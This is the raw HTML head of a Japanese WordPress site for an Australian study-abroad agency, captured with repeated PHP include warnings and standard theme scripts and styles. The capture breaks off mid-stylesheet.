

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.australiaryugakuagent.com/category/sale/sale2/
body_size: 17219
content:
    <!DOCTYPE html>
    <html lang="ja" prefix="og: http://ogp.me/ns#">
    
<head itemscope itemtype="https://schema.org/WebSite">

    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="https://gmpg.org/xfn/11">
    <link rel="pingback" href="http://www.australiaryugakuagent.com/xmlrpc.php">
    <title>パッケージ &#8211; オーストラリア留学エージェント</title>
<br />
<b>Warning</b>:  include(/home/philja/australiaryugakuagent.com/public_html/wp-content/themes/numinous-pro/inc/custom-controls/typography/google-fonts.php): failed to open stream: Permission denied in <b>/home/philja/australiaryugakuagent.com/public_html/wp-content/themes/numinous-pro/inc/typography/typography.php</b> on line <b>201</b><br />
<br />
<b>Warning</b>:  include(): Failed opening '/home/philja/australiaryugakuagent.com/public_html/wp-content/themes/numinous-pro/inc/custom-controls/typography/google-fonts.php' for inclusion (include_path='.:/opt/php-7.0.33-3/data/pear') in <b>/home/philja/australiaryugakuagent.com/public_html/wp-content/themes/numinous-pro/inc/typography/typography.php</b> on line <b>201</b><br />
<br />
<b>Warning</b>:  include(/home/philja/australiaryugakuagent.com/public_html/wp-content/themes/numinous-pro/inc/custom-controls/typography/google-fonts.php): failed to open stream: Permission denied in <b>/home/philja/australiaryugakuagent.com/public_html/wp-content/themes/numinous-pro/inc/typography/typography.php</b> on line <b>201</b><br />
<br />
<b>Warning</b>:  include(): Failed opening '/home/philja/australiaryugakuagent.com/public_html/wp-content/themes/numinous-pro/inc/custom-controls/typography/google-fonts.php' for inclusion (include_path='.:/opt/php-7.0.33-3/data/pear') in <b>/home/philja/australiaryugakuagent.com/public_html/wp-content/themes/numinous-pro/inc/typography/typography.php</b> on line <b>201</b><br />
<br />
<b>Warning</b>:  include(/home/philja/australiaryugakuagent.com/public_html/wp-content/themes/numinous-pro/inc/custom-controls/typography/google-fonts.php): failed to open stream: Permission denied in <b>/home/philja/australiaryugakuagent.com/public_html/wp-content/themes/numinous-pro/inc/typography/typography.php</b> on line <b>201</b><br />
<br />
<b>Warning</b>:  include(): Failed opening '/home/philja/australiaryugakuagent.com/public_html/wp-content/themes/numinous-pro/inc/custom-controls/typography/google-fonts.php' for inclusion (include_path='.:/opt/php-7.0.33-3/data/pear') in <b>/home/philja/australiaryugakuagent.com/public_html/wp-content/themes/numinous-pro/inc/typography/typography.php</b> on line <b>201</b><br />
<br />
<b>Warning</b>:  include(/home/philja/australiaryugakuagent.com/public_html/wp-content/themes/numinous-pro/inc/custom-controls/typography/google-fonts.php): failed to open stream: Permission denied in <b>/home/philja/australiaryugakuagent.com/public_html/wp-content/themes/numinous-pro/inc/typography/typography.php</b> on line <b>201</b><br />
<br />
<b>Warning</b>:  include(): Failed opening '/home/philja/australiaryugakuagent.com/public_html/wp-content/themes/numinous-pro/inc/custom-controls/typography/google-fonts.php' for inclusion (include_path='.:/opt/php-7.0.33-3/data/pear') in <b>/home/philja/australiaryugakuagent.com/public_html/wp-content/themes/numinous-pro/inc/typography/typography.php</b> on line <b>201</b><br />
<br />
<b>Warning</b>:  include(/home/philja/australiaryugakuagent.com/public_html/wp-content/themes/numinous-pro/inc/custom-controls/typography/google-fonts.php): failed to open stream: Permission denied in <b>/home/philja/australiaryugakuagent.com/public_html/wp-content/themes/numinous-pro/inc/typography/typography.php</b> on line <b>201</b><br />
<br />
<b>Warning</b>:  include(): Failed opening '/home/philja/australiaryugakuagent.com/public_html/wp-content/themes/numinous-pro/inc/custom-controls/typography/google-fonts.php' for inclusion (include_path='.:/opt/php-7.0.33-3/data/pear') in <b>/home/philja/australiaryugakuagent.com/public_html/wp-content/themes/numinous-pro/inc/typography/typography.php</b> on line <b>201</b><br />
<br />
<b>Warning</b>:  include(/home/philja/australiaryugakuagent.com/public_html/wp-content/themes/numinous-pro/inc/custom-controls/typography/google-fonts.php): failed to open stream: Permission denied in <b>/home/philja/australiaryugakuagent.com/public_html/wp-content/themes/numinous-pro/inc/typography/typography.php</b> on line <b>201</b><br />
<br />
<b>Warning</b>:  include(): Failed opening '/home/philja/australiaryugakuagent.com/public_html/wp-content/themes/numinous-pro/inc/custom-controls/typography/google-fonts.php' for inclusion (include_path='.:/opt/php-7.0.33-3/data/pear') in <b>/home/philja/australiaryugakuagent.com/public_html/wp-content/themes/numinous-pro/inc/typography/typography.php</b> on line <b>201</b><br />
<br />
<b>Warning</b>:  include(/home/philja/australiaryugakuagent.com/public_html/wp-content/themes/numinous-pro/inc/custom-controls/typography/google-fonts.php): failed to open stream: Permission denied in <b>/home/philja/australiaryugakuagent.com/public_html/wp-content/themes/numinous-pro/inc/typography/typography.php</b> on line <b>201</b><br />
<br />
<b>Warning</b>:  include(): Failed opening '/home/philja/australiaryugakuagent.com/public_html/wp-content/themes/numinous-pro/inc/custom-controls/typography/google-fonts.php' for inclusion (include_path='.:/opt/php-7.0.33-3/data/pear') in <b>/home/philja/australiaryugakuagent.com/public_html/wp-content/themes/numinous-pro/inc/typography/typography.php</b> on line <b>201</b><br />
<br />
<b>Warning</b>:  include(/home/philja/australiaryugakuagent.com/public_html/wp-content/themes/numinous-pro/inc/custom-controls/typography/google-fonts.php): failed to open stream: Permission denied in <b>/home/philja/australiaryugakuagent.com/public_html/wp-content/themes/numinous-pro/inc/typography/typography.php</b> on line <b>201</b><br />
<br />
<b>Warning</b>:  include(): Failed opening '/home/philja/australiaryugakuagent.com/public_html/wp-content/themes/numinous-pro/inc/custom-controls/typography/google-fonts.php' for inclusion (include_path='.:/opt/php-7.0.33-3/data/pear') in <b>/home/philja/australiaryugakuagent.com/public_html/wp-content/themes/numinous-pro/inc/typography/typography.php</b> on line <b>201</b><br />
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="オーストラリア留学エージェント &raquo; フィード" href="http://www.australiaryugakuagent.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="オーストラリア留学エージェント &raquo; コメントフィード" href="http://www.australiaryugakuagent.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="オーストラリア留学エージェント &raquo; パッケージ カテゴリーのフィード" href="http://www.australiaryugakuagent.com/category/sale/sale2/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.australiaryugakuagent.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.9"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='http://www.australiaryugakuagent.com/wp-includes/css/dist/block-library/style.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='http://www.australiaryugakuagent.com/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='http://www.australiaryugakuagent.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.7' type='text/css' media='all' />
<link rel='stylesheet' id='wordpress-popular-posts-css-css' href='http://www.australiaryugakuagent.com/wp-content/plugins/wordpress-popular-posts/assets/css/wpp.css?ver=5.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='numinous-pro-google-fonts-css' href='https://fonts.googleapis.com/css?family=Roboto%3A&#038;subset' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='http://www.australiaryugakuagent.com/wp-content/themes/numinous-pro/css/owl.carousel.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='ticker-style-css' href='http://www.australiaryugakuagent.com/wp-content/themes/numinous-pro/css/ticker-style.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='numinous-pro-style-css' href='http://www.australiaryugakuagent.com/wp-content/themes/numinous-pro/style.css?ver=1.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-fancybox-css' href='http://www.australiaryugakuagent.com/wp-content/themes/numinous-pro/css/jquery.fancybox.min.css?ver=3.5.7' type='text/css' media='all' />
<script type='application/json' id='wpp-json'>
{"sampling_active":0,"sampling_rate":100,"ajax_url":"http:\/\/www.australiaryugakuagent.com\/wp-json\/wordpress-popular-posts\/v1\/popular-posts","api_url":"http:\/\/www.australiaryugakuagent.com\/wp-json\/wordpress-popular-posts","ID":0,"token":"0310ba241d","lang":0,"debug":0}
</script>
<script type='text/javascript' src='http://www.australiaryugakuagent.com/wp-content/plugins/wordpress-popular-posts/assets/js/wpp.min.js?ver=5.5.1' id='wpp-js-js'></script>
<script type='text/javascript' src='http://www.australiaryugakuagent.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='http://www.australiaryugakuagent.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='http://www.australiaryugakuagent.com/wp-content/themes/numinous-pro/js/blockadblock.min.js?ver=3.2.1' id='blockadblock-js'></script>
<link rel="https://api.w.org/" href="http://www.australiaryugakuagent.com/wp-json/" /><link rel="alternate" type="application/json" href="http://www.australiaryugakuagent.com/wp-json/wp/v2/categories/48" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.australiaryugakuagent.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.australiaryugakuagent.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.9" />
            <style id="wpp-loading-animation-styles">@-webkit-keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}@keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}.wpp-widget-placeholder,.wpp-widget-block-placeholder{margin:0 auto;width:60px;height:3px;background:#dd3737;background:linear-gradient(90deg,#dd3737 0%,#571313 10%,#dd3737 100%);background-size:200% auto;border-radius:3px;-webkit-animation:bgslide 1s infinite linear;animation:bgslide 1s infinite linear}</style>
            <meta property="og:title" content="パッケージ" />
<meta property="og:type" content="website" />
<meta property="og:description" content="オーストラリア留学・ワーキングホリデーをオーストラ &hellip; " />
<meta property="og:locale" content="ja" />
<meta property="og:site_name" content="オーストラリア留学エージェント" />
<meta name="twitter:card" content="summary" />
<br />
<b>Warning</b>:  include(/home/philja/australiaryugakuagent.com/public_html/wp-content/themes/numinous-pro/inc/custom-controls/typography/google-fonts.php): failed to open stream: Permission denied in <b>/home/philja/australiaryugakuagent.com/public_html/wp-content/themes/numinous-pro/inc/typography/typography.php</b> on line <b>201</b><br />
<br />
<b>Warning</b>:  include(): Failed opening '/home/philja/australiaryugakuagent.com/public_html/wp-content/themes/numinous-pro/inc/custom-controls/typography/google-fonts.php' for inclusion (include_path='.:/opt/php-7.0.33-3/data/pear') in <b>/home/philja/australiaryugakuagent.com/public_html/wp-content/themes/numinous-pro/inc/typography/typography.php</b> on line <b>201</b><br />
<br />
<b>Warning</b>:  include(/home/philja/australiaryugakuagent.com/public_html/wp-content/themes/numinous-pro/inc/custom-controls/typography/google-fonts.php): failed to open stream: Permission denied in <b>/home/philja/australiaryugakuagent.com/public_html/wp-content/themes/numinous-pro/inc/typography/typography.php</b> on line <b>201</b><br />
<br />
<b>Warning</b>:  include(): Failed opening '/home/philja/australiaryugakuagent.com/public_html/wp-content/themes/numinous-pro/inc/custom-controls/typography/google-fonts.php' for inclusion (include_path='.:/opt/php-7.0.33-3/data/pear') in <b>/home/philja/australiaryugakuagent.com/public_html/wp-content/themes/numinous-pro/inc/typography/typography.php</b> on line <b>201</b><br />
<br />
<b>Warning</b>:  include(/home/philja/australiaryugakuagent.com/public_html/wp-content/themes/numinous-pro/inc/custom-controls/typography/google-fonts.php): failed to open stream: Permission denied in <b>/home/philja/australiaryugakuagent.com/public_html/wp-content/themes/numinous-pro/inc/typography/typography.php</b> on line <b>201</b><br />
<br />
<b>Warning</b>:  include(): Failed opening '/home/philja/australiaryugakuagent.com/public_html/wp-content/themes/numinous-pro/inc/custom-controls/typography/google-fonts.php' for inclusion (include_path='.:/opt/php-7.0.33-3/data/pear') in <b>/home/philja/australiaryugakuagent.com/public_html/wp-content/themes/numinous-pro/inc/typography/typography.php</b> on line <b>201</b><br />
<br />
<b>Warning</b>:  include(/home/philja/australiaryugakuagent.com/public_html/wp-content/themes/numinous-pro/inc/custom-controls/typography/google-fonts.php): failed to open stream: Permission denied in <b>/home/philja/australiaryugakuagent.com/public_html/wp-content/themes/numinous-pro/inc/typography/typography.php</b> on line <b>201</b><br />
<br />
<b>Warning</b>:  include(): Failed opening '/home/philja/australiaryugakuagent.com/public_html/wp-content/themes/numinous-pro/inc/custom-controls/typography/google-fonts.php' for inclusion (include_path='.:/opt/php-7.0.33-3/data/pear') in <b>/home/philja/australiaryugakuagent.com/public_html/wp-content/themes/numinous-pro/inc/typography/typography.php</b> on line <b>201</b><br />
<br />
<b>Warning</b>:  include(/home/philja/australiaryugakuagent.com/public_html/wp-content/themes/numinous-pro/inc/custom-controls/typography/google-fonts.php): failed to open stream: Permission denied in <b>/home/philja/australiaryugakuagent.com/public_html/wp-content/themes/numinous-pro/inc/typography/typography.php</b> on line <b>201</b><br />
<br />
<b>Warning</b>:  include(): Failed opening '/home/philja/australiaryugakuagent.com/public_html/wp-content/themes/numinous-pro/inc/custom-controls/typography/google-fonts.php' for inclusion (include_path='.:/opt/php-7.0.33-3/data/pear') in <b>/home/philja/australiaryugakuagent.com/public_html/wp-content/themes/numinous-pro/inc/typography/typography.php</b> on line <b>201</b><br />
<br />
<b>Warning</b>:  include(/home/philja/australiaryugakuagent.com/public_html/wp-content/themes/numinous-pro/inc/custom-controls/typography/google-fonts.php): failed to open stream: Permission denied in <b>/home/philja/australiaryugakuagent.com/public_html/wp-content/themes/numinous-pro/inc/typography/typography.php</b> on line <b>201</b><br />
<br />
<b>Warning</b>:  include(): Failed opening '/home/philja/australiaryugakuagent.com/public_html/wp-content/themes/numinous-pro/inc/custom-controls/typography/google-fonts.php' for inclusion (include_path='.:/opt/php-7.0.33-3/data/pear') in <b>/home/philja/australiaryugakuagent.com/public_html/wp-content/themes/numinous-pro/inc/typography/typography.php</b> on line <b>201</b><br />
<br />
<b>Warning</b>:  include(/home/philja/australiaryugakuagent.com/public_html/wp-content/themes/numinous-pro/inc/custom-controls/typography/google-fonts.php): failed to open stream: Permission denied in <b>/home/philja/australiaryugakuagent.com/public_html/wp-content/themes/numinous-pro/inc/typography/typography.php</b> on line <b>201</b><br />
<br />
<b>Warning</b>:  include(): Failed opening '/home/philja/australiaryugakuagent.com/public_html/wp-content/themes/numinous-pro/inc/custom-controls/typography/google-fonts.php' for inclusion (include_path='.:/opt/php-7.0.33-3/data/pear') in <b>/home/philja/australiaryugakuagent.com/public_html/wp-content/themes/numinous-pro/inc/typography/typography.php</b> on line <b>201</b><br />
<br />
<b>Warning</b>:  include(/home/philja/australiaryugakuagent.com/public_html/wp-content/themes/numinous-pro/inc/custom-controls/typography/google-fonts.php): failed to open stream: Permission denied in <b>/home/philja/australiaryugakuagent.com/public_html/wp-content/themes/numinous-pro/inc/typography/typography.php</b> on line <b>201</b><br />
<br />
<b>Warning</b>:  include(): Failed opening '/home/philja/australiaryugakuagent.com/public_html/wp-content/themes/numinous-pro/inc/custom-controls/typography/google-fonts.php' for inclusion (include_path='.:/opt/php-7.0.33-3/data/pear') in <b>/home/philja/australiaryugakuagent.com/public_html/wp-content/themes/numinous-pro/inc/typography/typography.php</b> on line <b>201</b><br />
<style type='text/css' media='all'>    
    body{
    	font-size: 16px;
    	line-height: 20px;
    	color: #8d8d8d;
    	font-family: Roboto;
        font-weight: ;
        font-style: ;
        background: url() #FFFFFF;
    }

    :root {
		--primary-color: #00a1e4;
		--primary-color-rgb: 0, 161, 228;
		--font-color: #8d8d8d;
		--font-color-rgb: 141, 141, 141;
        --primary-font: Roboto;
	}
    
    a {
        color: #00a1e4;
    }

    .top-news-slide .post a:after{
        background: rgba(0, 161, 228, 0.5);; 
    }

    .main-navigation ul li a:hover,
    .main-navigation ul li a:focus{
        color: #00a1e4;
    }

    .main-navigation .current_page_item > a,
